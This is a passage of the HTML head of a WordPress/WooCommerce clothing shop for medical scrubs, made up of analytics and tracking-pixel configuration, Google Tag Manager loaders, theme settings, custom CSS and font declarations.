com\/cat\/joggers\/"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["491537076668722"],"advancedMatching":{"external_id":"adceecefdefbfddfbbebacfbca"},"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/monkeyscrubs.com","ajaxUrl":"https:\/\/monkeyscrubs.com\/wp-admin\/admin-ajax.php","ajax_event":"1b1202d3a5","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769775474"};
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MJJQK3L" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["monkeyscrubs.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MJJQK3L");
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/uploads/hm_custom_css_js/custom.js?ver=1740682117" id="hm_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://monkeyscrubs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://monkeyscrubs.com/wp-json/wp/v2/product_cat/488" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://monkeyscrubs.com/xmlrpc.php?rsd" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_nonce":0}; var commercekit_pdp = {"pdp_thumbnails":4,"pdp_m_thumbs":4,"pdp_v_thumbs":5,"pdp_lightbox":1,"pdp_lightbox_cap":0,"pdp_gallery_layout":"grid-2-4","pdp_sticky_atc":0,"cgkit_sticky_hdr_class":"body.sticky-m header.site-header","pdp_mobile_layout":"minimal","pdp_showedge_percent":"1.1","pdp_json_data":0,"pdp_gal_loaded":0}; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Stream WordPress user activity plugin v4.1.1 -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="_fdlBKmtXy_SYhMOJdTYWVtAG3S6bSJGZbhLReAlv0M" />
<style type="text/css">
.ckit-badge_wrapper { font-size: 11px; position: absolute; z-index: 1; left: 10px; top: 10px; display: flex; flex-direction: column; align-items: flex-start; }
div.product .ckit-badge_wrapper { font-size: 12px; }
.ckit-badge_wrapper.ckit-badge-summary { position: unset; }
.sale-item.product-label + .ckit-badge_wrapper, .onsale + .ckit-badge_wrapper { top: 36px; }
.ckit-badge { padding: 3px 9px; margin-bottom: 5px; line-height: 15px; text-align: center; border-radius: 3px; opacity: 0.8; pointer-events: none; background: #e24ad3; color: #fff; }
#commercegurus-pdp-gallery-wrapper { position: relative; }
#commercegurus-pdp-gallery-wrapper .ckit-badge_wrapper { z-index: 2; }

/* -- Shoptimizer -- */
.theme-shoptimizer .woocommerce-image__wrapper .product-label.type-circle { left: 10px; }
.theme-shoptimizer .sale-item.product-label.type-circle + .ckit-badge_wrapper { top: 50px; }
/* -- RTL -- */
.rtl .ckit-badge_wrapper {left: auto;right: 10px;}
@media (min-width: 771px) {
	.rtl .cgkit-gallery-vertical-scroll .ckit-badge_wrapper {margin-right: 65px;margin-left: 0;}
	.cgkit-gallery-vertical-left .ckit-badge_wrapper { margin-left: 100px; }
}
@media only screen and (max-width: 992px) and (min-width: 771px) {
	.rtl .cgkit-gallery-vertical-scroll .ckit-badge_wrapper {margin-right: 40px;margin-left: 0;}
}
</style>
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-MJ77Z5R5' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->
<link rel="icon" href="https://monkeyscrubs.com/wp-content/uploads/2025/05/cropped-Mesa-de-trabajo-7-copia-32x32.png" sizes="32x32" />
<link rel="icon" href="https://monkeyscrubs.com/wp-content/uploads/2025/05/cropped-Mesa-de-trabajo-7-copia-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://monkeyscrubs.com/wp-content/uploads/2025/05/cropped-Mesa-de-trabajo-7-copia-180x180.png" />
<meta name="msapplication-TileImage" content="https://monkeyscrubs.com/wp-content/uploads/2025/05/cropped-Mesa-de-trabajo-7-copia-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@font-face {
    font-family: 'Loew';
    src: url('/wp-content/uploads/2023/04/Loew-Medium.woff2') format('woff2'),
        url('/wp-content/uploads/2023/04/Loew-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Loew';
    src: url('/wp-content/uploads/2023/04/Loew-ExtraBold.woff2') format('woff2'),
        url('/wp-content/uploads/2023/04/Loew-ExtraBold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Loew';
    src: url('/wp-content/uploads/2023/04/Loew-Black.woff2') format('woff2'),
        url('/wp-content/uploads/2023/04/Loew-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}



.image-feature a::before {
	background-color: transparent;
}

/*Tamaño imagen Loop*/
body ul.products li.product .woocommerce-image__wrapper img {
	width: 270px;
  height: 270px;
	object-fit: contain;
}

/*Tamaño imagen Mega-menu*/
body ul.sub-menu ul.products li.product .woocommerce-image__wrapper img {
	width: 120px;
  height: 120px;
	object-fit: contain;
}

body {
		font-family: 'Loew' !important;
    font-weight: 500;
    font-style: normal;
}

h1,
h2,
h3, h4, h5 {
		font-family: 'Loew' !important;
    font-weight: bold;
    font-style: normal;
}
#secondary.widget-area .widget .tagcloud a, .widget-area .widget.widget_product_tag_cloud a {
 
    background-color: #9ACA3C !important;
}

body.theme-shoptimizer ul.products li.product .button {
	  
	background-color: #9ACA3C !important;
}


.site-search form input[type=search] {
	border: 0.1px solid;
}

/*Cursor Mouse Lupa*/
.single-product div.product .woocommerce-product-gallery img {
	cursor: zoom-in;

}


div.product .woocommerce-product-gallery .flex-control-thumbs li img {
	width: 150px
}

.widget_price_filter .price_slider_amount .button {
	background-color: #9ACA3C !important;
}


.swiper-slide img {
   width: 550px !important;
	margin: auto;
}

.header-widget-region, .header-widget-region a {
    text-decoration: none;
   
}

.woocommerce-products-header__title  {
	color: #9ACA3C;
	text-transform: uppercase;
	padding: 30px;
	

}

/*Barra de busqueda*/
.site-header .site-search {
	flex-grow: 0.5;
	position: relative;
	left: 130px
}

/*Top-Bar*/
.top-bar {
	width: 100%;
	padding: 0px;
	
}

.topbar-wrapper {
	padding: 0px;
}

.top-bar .textwidget {
	color: #fff;
	font-size: bold;
	
}

/*Top Bar widget*/
.custom-html-widget {
	font-weight: bold;
	font-size: 15px
}
.top-bar.top-bar a {
	color: white;
	font-weight: bold;
}


/*Bottom bar*/
@media (max-width: 1000px) {
.site .header-widget-region p, .site .header-widget-region li {
	display: none;
 }
	
	
	.site .header-widget-region p, .site .header-widget-region:before{
		content: 'Envio Gratis en ordenes mayores a ¢60.000';
		font-weight: bold;
		padding-top: 5px;
		margin: auto;	
		
	}

 }

.additional_information_tab {
	display: none !important;
}

/*Bordados form*/

.radio-image .radio-options-img label {
  display: flex;
  cursor: pointer;
}

.radio-image .radio-options-img label img {
  width: 200px; /* Adjust the width as needed */
  height: auto; /* Adjust the height as needed */

  padding: 2px;
}


.radio-options {
	display: none;
}

.radio-image .radio-options-img {
	display: grid;
  grid-template-columns:repeat(4, 1fr); 
  gap: 10px; 
}

@media (max-width: 600px) {
  .radio-image .radio-options-img {
    grid-template-columns: repeat(2, 1fr); 
  }
}

.sub-menu-link span {
	display: flex;
}

.sub-menu-link span img {
	width: 60px
}

.radio-color .radio-options-color label {
  display: inline-block;
  cursor: pointer;
}

.radio-color .radio-options-color label {
	display: flex;
}

.radio-color .radio-options-color {
	display: grid;
  grid-template-columns:repeat(4, 1fr); 
  gap: 10px; 
}

@media (max-width: 600px) {
  .radio-color .radio-options-color {
    grid-template-columns: repeat(2, 1fr); 
  }
}

.color-hilo {
	width: 30px;
	height: 30px;
	border-radius: 50%;
	background-color: black;
	margin: auto 12px;
}

.color-1 {
	background-color: #077642;
}
.color-2 {
	background-color: #bad531;
}
.color-3 {
	background-color: #fadb2f;
}
.color-4 {
	background-color: #f18d23;
}
.color-5 {
	background-color: #c72626;
}
.color-6 {
	background-color: #d83b84;
}
.color-7 {
	background-color: #5f4fa0;
}
.color-8 {
	background-color: #b6629e;
}
.color-9 {
	background-color: #3770b9;
}
.color-10 {
	background-color: #2b4094;
}
.color-11 {
	background-color: black;
}
.color-12 {
	background-color: white;
	border: 1px solid black;
}

.bold-text-form {
	font-weight: bold;
}

.single_variation_wrap .woocommerce-variation  {
	display: none !important;
}

/*.site-main .woocommerce-tabs {
	display: none;
}*/
*:focus {
  outline: none !important;
}

body ul.products li.product .woocommerce-image__wrapper img {
	width: 100% !important;
}

.dialog-widget-content {
	border-radius: 5px !important;
	 
}

.elementor-popup-modal .dialog-message {
	overflow-x: hidden !important;
}

li.post-13882 .woocommerce-loop-product__title:nth-of-type(2) {
  display: none;
}

@media (min-width: 993px) {
    #nav-menu-item-9175 {
        display: none !important;
    }
}

    #nav-menu-item-9175 {
        width: 100%;
    }
    
@media (min-width: 993px) { 
.main-navigation ul li#nav-menu-item-9177.menu-item-has-children.full-width>.sub-menu-wrapper>.container>ul.sub-menu {
    display: flex;
    justify-content: center;
    width: 100%;
    flex-wrap: wrap;
}

#nav-menu-item-9177 ul.sub-menu span {
    display: flex;
    justify-content: center;
}

#nav-menu-item-9177 ul.sub-menu>li {
    width: 20% !important;
    margin: 20px 0;
}
}


 










		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:117px;}.is_stuck .logo-mark{width:85px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#00542f;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#00542f;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#00542f;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#1a6544;border-bottom-color:#eee;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#fff;}.header-widget-region{background-color:#ffd733;font-size:14px;}.header-widget-region, .header-widget-region a{color:#00542f;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#5b745d;}.widget_shopping_cart a.button.checkout{border-color:#5b745d;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#5b745d;}.widget_shopping_cart a.button.checkout:hover{border-color:#5b745d;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#ffcd00;color:#00542f;}.content-area .summary .onsale{color:#ffcd00;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#ffcd00;}.rtl .product-details-wrapper .product-label:before{border-left-color:#ffcd00;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#d4ee81;}.star-rating > span:before{background-color:#d4ee81;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#5b745d;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#f2eda0;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#111;color:#ccc;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#fff;}footer.site-footer a:not(.button), footer.copyright a{color:#999;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#fff;}footer.site-footer li a:after{border-color:#fff;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#dc9814;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#404040;}.secondary-navigation .icon-wrapper svg{stroke:#404040;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffcd00;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#ffcd00;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffcd00;}.shoptimizer-cart .cart-contents{color:#fff;}.shoptimizer-cart a.cart-contents .shoptimizer-cart-icon .mini-count{background-color:#444444;border-color:#444444;}.header-widget-region .widget{padding-top:6px;padding-bottom:6px;}#page{max-width:2170px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:Raleway;}:root{font-family:Raleway;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{font-family:Raleway;font-size:14.4px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-family:Raleway;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-family:Raleway;font-size:15px;font-weight:600;letter-spacing:0px;text-transform:capitalize;color:#111;}.entry-content{font-family:Raleway;}h1{font-family:Raleway;font-weight:600;}h2{font-family:Raleway;}h3{font-family:Raleway;}h4{font-family:Raleway;}h5{font-family:Raleway;}blockquote p{font-family:Raleway;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:Raleway;font-size:15px;font-weight:600;}.single-post h1{font-family:Raleway;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:Raleway;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:85px;}.header-4 .header-4-container{border-bottom-color:#eee;}.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:30px;padding-bottom:30px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#dc9814;}.shoptimizer-cart-icon svg{stroke:#ffcd00;}.shoptimizer-cart a.cart-contents:hover .count{color:#fff;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:17%;}.content-area{width:76%;}}@media (max-width: 992px){.main-header, .site-branding{height:60px;}.main-header .site-header-cart{top:calc(-14px + 60px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:60px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(60px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(60px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(60px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(60px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:43px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#fff;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#111;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#111;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#111;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffcd00;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffcd00;}.shoptimizer-cart-icon svg{stroke:#ffcd00;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffcd00;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCAIT5lu.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCkIT5lu.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCIIT5lu.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCMIT5lu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
